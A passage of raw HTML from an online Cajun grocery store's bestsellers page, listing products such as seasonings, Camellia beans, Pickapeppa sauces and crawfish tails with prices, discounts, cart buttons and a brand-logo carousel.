                                                          <div class="ras_cart_btn3722">
                    <button class="btn-primary" type="button" onclick="cart.add('3722');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart3722">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('3722','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty3722" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('3722','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/magic-swamp-dust-seasoning"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Magic-Swamp-Dust-Seasoning-175x175.png" alt="Creative Cajun Cooking Magic Swamp Dust Seasoning 8 oz" title="Creative Cajun Cooking Magic Swamp Dust Seasoning 8 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/magic-swamp-dust-seasoning">Creative Cajun Cooking Magic Swamp Dust ...</a></h4>
                <p class="description">Creative Cajun Cooking Magic Swamp Dust Seasoning is the all-purpose Cajun Creole spice that you hav..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">82</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">36</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4983">
                    <button class="btn-primary" type="button" onclick="cart.add('4983');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4983">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4983','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4983" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4983','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/savoie's-instant-roux-gravy-thickener"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Savoie's-Instant-Roux-Gravy-Thickener-175x175.jpg" alt="Savoie's Instant Roux &amp; Gravy Thickener 8 oz" title="Savoie's Instant Roux &amp; Gravy Thickener 8 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/savoie's-instant-roux-gravy-thickener">Savoie's Instant Roux &amp; Gravy Thicke...</a></h4>
                <p class="description">Savoie's Instant Roux &amp; Gravy Thickener 8 ozThis product is for the time-conscience cook who dem..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">91</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">46</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn168">
                    <button class="btn-primary" type="button" onclick="cart.add('168');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart168">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('168','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty168" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('168','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/camellia-large-lima-beans-1lb-2pack"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Brand-Dry-Large-Lima-Beans-1lb-2pack-175x175.jpeg" alt="Camellia Brand Dry Large Lima Beans 1lb (2pk)" title="Camellia Brand Dry Large Lima Beans 1lb (2pk)" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/camellia-large-lima-beans-1lb-2pack">Camellia Brand Dry Large Lima Beans 1lb ...</a></h4>
                <p class="description">Camellia Brand Dry Large Lima Beans 1lb (2 pack)New Orleans Camellia beans and peas have been around..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">51</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">72</span></span></span>
                  <span class="saving">-12%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4033">
                    <button class="btn-primary" type="button" onclick="cart.add('4033');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4033">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4033','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4033" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4033','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/pickapeppa-sauce-5oz-pack-of-6"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Pickapeppa-original-sauce-5oz-6Pack-175x175.png" alt="Pickapeppa Sauce 5 oz - Pack of 6" title="Pickapeppa Sauce 5 oz - Pack of 6" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/pickapeppa-sauce-5oz-pack-of-6">Pickapeppa Sauce 5 oz - Pack of 6...</a></h4>
                <p class="description">Pickapeppa Sauce 5 oz - Pack of 6The classic Jamaican Sauce! Pickapeppa Sauce’s sweet, mellow flavor..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">30</span><span class="smfont">72</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">38</span><span class="smfont">40</span></span></span>
                  <span class="saving">-20%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4440">
                    <button class="btn-primary" type="button" onclick="cart.add('4440');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4440">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4440','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4440" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4440','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/poche's-smoked-alligator-pork-sausage"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/poches-alligator-pork-sausage-175x175.jpg" alt="Poche's Smoked Alligator/Pork Sausage 1 lb" title="Poche's Smoked Alligator/Pork Sausage 1 lb" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/poche's-smoked-alligator-pork-sausage">Poche's Smoked Alligator/Pork Sausage 1 ...</a></h4>
                <p class="description">Poche's Smoked Pork and Alligator SausageLooking for a different type of sausage from the norm. Look..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">20</span><span class="smfont">34</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">22</span><span class="smfont">60</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn252">
                    <button class="btn-primary" type="button" onclick="cart.add('252');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart252">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('252','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty252" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('252','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/camellia-navy-pea-beans-1-pound-2-pack"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Navy-Pea-Beans-2-Pack-175x175.jpg" alt="Camellia Navy Pea Beans 1 Pound - 2 Pack" title="Camellia Navy Pea Beans 1 Pound - 2 Pack" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/camellia-navy-pea-beans-1-pound-2-pack">Camellia Navy Pea Beans 1 Pound - 2 Pack...</a></h4>
                <p class="description">Camellia Brand Dry Navy (Pea) Beans 1 Pound - 2 PackNew Orleans Camellia beans and peas have been ar..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">87</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">56</span></span></span>
                  <span class="saving">-12%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4106">
                    <button class="btn-primary" type="button" onclick="cart.add('4106');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4106">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4106','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4106" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4106','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/tryme-tiger-sauce"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/TryMe-Tiger-Sauce-5-oz-175x175.jpg" alt="TryMe Tiger Sauce 5 oz" title="TryMe Tiger Sauce 5 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/tryme-tiger-sauce">TryMe Tiger Sauce 5 oz...</a></h4>
                <p class="description">The original Tiger Sauce is an exotic, moderately spicy blend of ingredients in a cayenne pepper bas..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">42</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">80</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                                <div class="rating">                    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                   </div>
                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn1263">
                    <button class="btn-primary" type="button" onclick="cart.add('1263');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart1263">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('1263','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty1263" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('1263','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/louisiana-crawfish-tails-16-oz"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Crawfish-Tails-16-oz-175x175.jpg" alt="Premium Louisiana Crawfish Tails 16 oz" title="Premium Louisiana Crawfish Tails 16 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/louisiana-crawfish-tails-16-oz">Premium Louisiana Crawfish Tails 16 oz...</a></h4>
                <p class="description">Premium Louisiana Crawfish Tails: Elevate Your Cajun Cooking
Embark on a culinary journey to the he..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">22</span><span class="smfont">69</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">27</span><span class="smfont">50</span></span></span>
                  <span class="saving">-17%</span>                                     </p>
                                                <div class="rating">                    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                   </div>
                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn3257">
                    <button class="btn-primary" type="button" onclick="cart.add('3257');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart3257">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('3257','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty3257" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('3257','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/la-fish-fry-cajun-blackened-seasoning"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/LA-Fish-Fry-Cajun-Blackened-Seasoning-175x175.png" alt="Louisiana Fish Fry Cajun Blackened Seasoning 2.5 oz" title="Louisiana Fish Fry Cajun Blackened Seasoning 2.5 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/la-fish-fry-cajun-blackened-seasoning">Louisiana Fish Fry Cajun Blackened Seaso...</a></h4>
                <p class="description">Louisiana Fish Fry Blackened Fish Seasoning&nbsp;2.5 ozPaprika, garlic, onion and other spices come ..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">40</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">78</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn2662">
                    <button class="btn-primary" type="button" onclick="cart.add('2662');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart2662">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('2662','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty2662" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('2662','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/pickapeppa-gingery-mango-sauce-5-oz"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Pickapeppa-Gingery-Mango-Sauce-175x175.jpg" alt="Pickapeppa Gingery Mango Sauce 5 oz" title="Pickapeppa Gingery Mango Sauce 5 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/pickapeppa-gingery-mango-sauce-5-oz">Pickapeppa Gingery Mango Sauce 5 oz...</a></h4>
                <p class="description">The Pickapeppa&nbsp;Company was established in 1921. This Sauce is made from the finest tropical fru..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">12</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">40</span></span></span>
                  <span class="saving">-20%</span>                                     </p>
                                                <div class="rating">                    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                   </div>
                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn3128">
                    <button class="btn-primary" type="button" onclick="cart.add('3128');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart3128">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('3128','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty3128" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('3128','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
         </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://www.cajungrocer.com/bestsellers-1?page=2">2</a></li><li><a href="https://www.cajungrocer.com/bestsellers-1?page=3">3</a></li><li><a href="https://www.cajungrocer.com/bestsellers-1?page=4">4</a></li><li><a href="https://www.cajungrocer.com/bestsellers-1?page=5">5</a></li><li><a href="https://www.cajungrocer.com/bestsellers-1?page=6">6</a></li><li><a href="https://www.cajungrocer.com/bestsellers-1?page=7">7</a></li><li><a href="https://www.cajungrocer.com/bestsellers-1?page=8">8</a></li><li><a href="https://www.cajungrocer.com/bestsellers-1?page=9">9</a></li><li><a href="https://www.cajungrocer.com/bestsellers-1?page=2">&gt;</a></li><li><a href="https://www.cajungrocer.com/bestsellers-1?page=93">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">Showing 1 to 28 of 2578 (93 Pages)</div>
      </div>
                  <div id="carousel0" class="owl-carousel nxt">
    <div class="item text-center">
        <a href="gw-fins"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/GW-Fins-LGW-Fins-130x100.jpg" alt="GW Fins" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="benoit's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Benoits-Cajun-Sauces-130x100.jpg" alt="Benoit's Cajun Sauces" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="konriko"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/konriko-logo-130x100.png" alt="Konriko" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cdm-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cdm-logo-130x100.png" alt="CDM Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="new-england-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/NEC-logo-130x100.png" alt="New England Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="nonc's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Noncs-Quail-Eggs-130x100.jpg" alt="Nonc's Quail Eggs" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="manda"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/manda-130x100.png" alt="Manda" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="veron's-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/verons-130x100.jpg" alt="Veron's Seasoning" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-flip-n-fry"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Flip-N-Fry-130x100.jpg" alt="Cajun Flip n Fry" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="french-market-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/2018-FMC-logo-with-COFFEE-1-525x468-130x100.png" alt="French Market Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="boscoli"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/boscoli_logo-130x100.png" alt="Boscoli" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="tony-chachere's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Tony_Chacheres-130x100.jpg" alt="Tony Chachere's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cafe-du-monde"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cafe Du Monde-130x100.png" alt="Cafe Du Monde" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="camellia"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cropped-CAM_Logo-192x192-130x100.png" alt="Camellia" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="aunt-sally's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Logo_41ebe1d9-4428-4a80-92a8-85a83aa44b8b_260x-130x100.png" alt="Aunt Sally's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="natchitoches-pies"><img src="https://www.cajungrocer.com/image/cache/catalog/product/natchitoches-meat-pies-130x100.jpg" alt="Natchitoches Meat Pies" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="patria-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Patria-130x100.jpg" alt="Patria Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="La-Boucherie"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/La_Boucherie-130x100.jpg" alt="La Boucherie" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajuns-choice"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajuns_Choice-130x100.png" alt="Cajun's Choice" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="luzianne"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/luzianne-130x100.jpg" alt="Luzianne" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="foreman's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Foremans-130x100.jpg" alt="Foreman's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="guidry's-catfish"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Guidrys-Catfish-130x100.png" alt="Guidry's Catfish" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-specialty-meats"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cajun-specialty-meats-130x100.png" alt="Cajun Specialty Meats" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-chef"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cajun-chef-130x100.gif" alt="Cajun Chef" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="richard's-cajun-foods"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Richards-Cajun_logo.png.370x370_q85-130x100.png" alt="Richard's Cajun Foods" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="wow-wee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Wow-Wee-Dipping-Sauce-130x100.jpg" alt="Wow Wee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="tabasco"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Tabasco-130x100.jpeg" alt="Tabasco" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jazzmen"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Jazzmen-Rice-130x100.jpg" alt="Jazzmen Rice" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-power"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Power-130x100.png" alt="Cajun Power" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="new-orleans-famous-praline"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/New-Orleans-Famous-Praline-Company-130x100.jpg" alt="New Orleans Famous Praline" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="hebert's-specialty-meats"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Heberts-Specialty-Meats-Lake-Charles-130x100.png" alt="Hebert's Specialty Meats" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="best-stop"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/best_stop_logo-130x100.png" alt="Best Stop" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="great-value"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/great-value-logo-130x100.png" alt="Great Value" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="central-grocery"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Central-Grocery-130x100.jpg" alt="Central Grocery" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="d'agostino-pasta"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/DAgostino-Pasta-Company-130x100.jpg" alt="D'Agostino Pasta" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="falcon-rice-mill"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Country-Rice-Logo-1-489x253-130x100.jpg" alt="Falcon Rice Mill" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
